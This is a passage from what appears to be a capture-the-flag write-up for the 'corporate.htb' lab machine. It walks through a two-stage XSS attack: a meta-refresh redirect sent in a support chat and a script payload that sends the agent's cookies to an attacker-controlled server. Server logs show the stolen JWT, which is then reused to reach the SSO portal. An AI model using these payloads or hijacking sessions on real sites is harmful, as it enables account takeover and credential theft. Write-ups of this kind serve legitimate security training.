
From here, we can redirect the agent via XSS with the <meta> tag to the first XSS discovered, allowing us to execute malicious JavaScript in their browser via the analytics.js file.
Stage 1 (Redirecting the Agent)
We can simply send a message in the support chat containing
<meta http-equiv="refresh" content="0; url=http://10.10.14.37">
which would send them to our attacker-controlled web server. We can verify this by checking the logs for the server.
kali@kali:~$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.37 - - [04/May/2024 16:30:18] "GET / HTTP/1.1" 200 -
10.10.11.246 - - [04/May/2024 16:30:18] "GET / HTTP/1.1" 200 -
10.10.14.37 was our browser being redirected, which must mean that 10.10.11.246 was the support agent, proving success.
Stage 2 (Stealing Agent cookies)
Instead of just showing an alert however, we can use window.location to send them to our own webserver, including document.cookie in a newly defined document.location value to redirect the browser again, this time to our attacker-controlled server, dumping all cookies for the domain in the request which will be visible in our server logs.
We’ll tweak the payload from our first XSS to redirect to our server with the cookies.
http://corporate.htb/<script src='/vendor/analytics.min.js'></script><script src='/assets/js/analytics.min.js?v=eval(document.location=`http://10.10.14.37/cookies/${document.cookie}`)'</script>
Final payload
Bringing it all together, we’ll combine the two stages.
<meta http-equiv="refresh" content="0; url=http://corporate.htb/<script src='/vendor/analytics.min.js'></script><script src='/assets/js/analytics.min.js?v=eval(document.location=`http://10.10.14.37/cookies/${document.cookie}`)'</script>">
Posting this into a new support chat conversation immediately results in our browser redirecting to http://10.10.14.37/cookies/, and checking the logs, we can see that we have successfully managed to dump the cookies for the support agent too.
kali@kali:~$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.37 - - [04/May/2024 16:35:34] "GET /cookies/ HTTP/1.1" 404 -
10.10.11.246 - - [04/May/2024 16:35:34] "GET /cookies/CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3NSwibmFtZSI6Ik1hcmdhcmV0dGUiLCJzdXJuYW1lIjoiQmF1bWJhY2giLCJlbWFpbCI6Ik1hcmdhcmV0dGUuQmF1bWJhY2hAY29ycG9yYXRlLmh0YiIsInJvbGVzIjpbInNhbGVzIl0sInJlcXVpcmVDdXJyZW50UGFzc3dvcmQiOnRydWUsImlhdCI6MTcxNDgwNDUzNSwiZXhwIjoxNzE0ODkwOTM1fQ.CvlmgN48353LnRkXW-RagCa1-YYtmF2rSEqqd6NMOdo HTTP/1.1" 404 -
Cookies are stored in Key=Value format, so we know the CorporateSSO cookie has a value of
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3NSwibmFtZSI6Ik1hcmdhcmV0dGUiLCJzdXJuYW1lIjoiQmF1bWJhY2giLCJlbWFpbCI6Ik1hcmdhcmV0dGUuQmF1bWJhY2hAY29ycG9yYXRlLmh0YiIsInJvbGVzIjpbInNhbGVzIl0sInJlcXVpcmVDdXJyZW50UGFzc3dvcmQiOnRydWUsImlhdCI6MTcxNDgwNDUzNSwiZXhwIjoxNzE0ODkwOTM1fQ.CvlmgN48353LnRkXW-RagCa1-YYtmF2rSEqqd6NMOdo
Investigating the stolen Agent cookie
An eye familiar with JSON Web Tokens will recognize it’s structure quickly, and we can use the tools available at https://jwt.io to confirm.

This tool shows us that the cookie is indeed a JWT, with an algorithm of SHA-256, and it has a signature meaning we cannot forge a new payload*.
The payload is specifically interesting because it gives us some idea about the support agent, including an account ID number and their roles, which suggests there might be other, more interesting roles for us to obtain and escalate privilege with.
* - Some JWT implementation vulnerabilities have historically allowed signature bypasses in various forms, but evaluation of this JWT and the website with jwttools didn’t yield anything usable.
Attacking sso.corporate.htb
Now that we’ve successfully stolen the cookie and know a bit more about it, we can set it in our browser for the corporate.htb domain and see what changes for us. My favorite way to do this when a tool like BurpSuite isn’t necessarily needed is to use Chrome’s Dev Tools.

We can refresh the corporate.htb and support.corporate.htb domains, but nothing seems to change. Navigating to sso.corporate.htb however reveals a login page. Since SSO stands for Single Sign On and often relies on a single authentication cookie for many services, we can try setting the same cookie for the sso.corporate.htb domain too.
Setting the cookie and refreshing reveals the automatic creation of a couple more cookies, as well as a new landing page at sso.corporate.htb/services.
